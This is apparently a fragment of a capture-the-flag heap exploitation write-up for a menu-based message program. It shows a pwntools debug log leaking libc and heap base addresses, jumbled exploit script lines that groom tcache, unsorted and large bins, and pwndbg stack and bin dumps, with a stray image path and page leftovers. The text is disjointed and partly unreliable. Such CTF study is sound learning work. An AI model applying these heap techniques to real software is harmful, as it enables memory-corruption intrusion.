 000000c0  3d 3d 3d 3d  0a 43 68  6f 69 63 65  3a 20  |====|=·Ch|oice|: |
000000ce
[*]  libc_base --> 0x7ffff7bbf000
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x19 bytes:
b'Input the message index: '
[DEBUG] Sent 0x3 bytes:
b'16\n'
[DEBUG] Received 0x1b bytes:
b"Input the Peppa's message: "
[DEBUG] Sent 0x11 bytes:
b'aaaaaaaaaaaaaaaa\n'
[DEBUG] Received 0xc0 bytes:
b'Success!\n'
b'==========MENU==========\n'
b'|1. Add Message        |\n'
b'|2. View Message       |\n'
b'|3. Edit Message       |\n'
b'|4. Delete Message     |\n'
b'|5. Change roles       |\n'
b'========================\n'
b'Choice: '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x19 bytes:
b'Input the message index: '
[DEBUG] Sent 0x3 bytes:
b'16\n'
[DEBUG] Received 0xde bytes:
00000000  54 68 65 20  6d 65 73 73  61 67 65 20  69 73 3a 20  |The |mess|age |is: |
00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
00000020  40 19 57 55  55 55 0a 3d  3d 3d 3d 3d  3d 3d 3d 3d  |@·WU|UU·=|====|====|
00000030  3d 4d 45 4e  55 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 0a  |=MEN|U===|====|===·|
00000040  7c 31 2e 20  41 64 64 20  4d 65 73 73  61 67 65 20  ||1. |Add |Mess|age |
00000050  20 20 20 20  20 20 20 7c  0a 7c 32 2e  20 56 69 65  |    |   ||·|2.| Vie|
00000060  77 20 4d 65  73 73 61 67  65 20 20 20  20 20 20 20  |w Me|ssag|e   |    |
00000070  7c 0a 7c 33  2e 20 45 64  69 74 20 4d  65 73 73 61  ||·|3|. Ed|it M|essa|
00000080  67 65 20 20  20 20 20 20  20 7c 0a 7c  34 2e 20 44  |ge  |    | |·||4. D|
00000090  65 6c 65 74  65 20 4d 65  73 73 61 67  65 20 20 20  |elet|e Me|ssag|e   |
000000a0  20 20 7c 0a  7c 35 2e 20  43 68 61 6e  67 65 20 72  |  |·||5. |Chan|ge r|
000000b0  6f 6c 65 73  20 20 20 20  20 20 20 7c  0a 3d 3d 3d  |oles|    |   ||·===|
000000c0  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  |====|====|====|====|
000000d0  3d 3d 3d 3d  3d 0a 43 68  6f 69 63 65  3a 20  |====|=·Ch|oice|: |
000000de
[*]  heap_base --> 0x555555571940
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x19 bytes:
b'Input the message index: '
[DEBUG] Sent 0x3 bytes:
b'16\n'
[DEBUG] Received 0x1b bytes:
add(0x180,b'a'*0x10) #A9-A15
delete(i+9)
79 delete(8) #A8:unsorted bin
change_role(2)
81 add(0xe0,b'b'*0x10) #B6:make unsorted bin 0x190 splite 0xf0 and 0xa0
change_role(1)
add(0x430,b'a'*0x10) #A16:make unsorted bin to small bin
85
change_role(2)
87 add(0xf0,b'b'*0x10)  #B7:separate the top chunk
88 change_role(1)
delete(16)    #A16:unsorted bin
90 change_role(2)
91 add(0x440,b'b'*0x10)  #B8:make A16 to large bin
92 change_role(1)
show(16)
libc_base=uu64()-0x1ecfe0
95 lg("libc_base")
edit(16,b'a'*0x10)
add(0x430, b'a'*0x10) # A18
106 add(0x430, b'a'*0x10) # A19
change_role(2)
► 0x7ffff7cccfd2 <read+18>    cmp    rax, -0x1000
0x7ffff7cccfd8 <read+24>    ja     read+112                <read+112>
↓
0x7ffff7ccd030 <read+112>    mov    rdx, qword ptr [rip + 0xdde39]
0x7ffff7ccd037 <read+119>    neg    eax
0x7ffff7ccd039 <read+121>    mov    dword ptr fs:[rdx], eax
0x7ffff7ccd03c <read+124>    mov    rax, 0xffffffffffffffff
0x7ffff7ccd043 <read+131>    ret
0x7ffff7ccd044 <read+132>    mov    rdx, qword ptr [rip + 0xdde25]
0x7ffff7ccd04b <read+139>    neg    eax
0x7ffff7ccd04d <read+141>    mov    dword ptr fs:[rdx], eax
0x7ffff7ccd050 <read+144>    mov    rax, 0xffffffffffffffff
[ STACK ]
00:0000│ rsp 0x7fffffffd968 —▸ 0x555555556d58 ◂— mov    qword ptr [rbp - 0x10], rax
01:0008│     0x7fffffffd970 ◂— 0xf
02:0010│     0x7fffffffd978 —▸ 0x7fffffffd9a0 ◂— 0x0
03:0018│     0x7fffffffd980 ◂— 0x0
04:0020│     0x7fffffffd988 ◂— 0x2c40aa2620dcf200
05:0028│ rbp 0x7fffffffd990 —▸ 0x7fffffffd9c0 —▸ 0x7fffffffddf0 ◂— 0x0
06:0030│     0x7fffffffd998 —▸ 0x555555556ebc ◂— lea    rax, [rbp - 0x20]
07:0038│ rsi 0x7fffffffd9a0 ◂— 0x0
[ BACKTRACE ]
► f 0   0x7ffff7cccfd2 read+18
f 1   0x555555556d58
f 2   0x555555556ebc
f 3   0x55555555776b
f 4   0x7ffff7be3083 __libc_start_main+243
pwndbg> bins
tcachebins
0xa0 [  5]: 0x555555570130 —▸ 0x555555570090 —▸ 0x55555556fff0 —▸ 0x55555556ff50 —▸ 0x55555556feb0 ◂— 0x0
0x160 [  7]: 0x555555570b70 —▸ 0x555555570a10 —▸ 0x5555555708b0 —▸ 0x555555570750 —▸ 0x5555555705f0 —▸ 0x555555570490 —▸ 0x555555570330 ◂—
0x0
0x190 [  7]: 0x5555555717c0 —▸ 0x555555571630 —▸ 0x5555555714a0 —▸ 0x555555571310 —▸ 0x555555571180 —▸ 0x555555570ff0 —▸ 0x555555570e60 ◂—
0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0xa0: 0x555555570db0 —▸ 0x555555570280 —▸ 0x7ffff7dabc70 (main_arena+240) ◂— 0x555555570db0
largebins
0x440: 0x555555571940 —▸ 0x7ffff7dabfe0 (main_arena+1120) ◂— 0x555555571940
pwndbg>
Find
Find Prev
Find All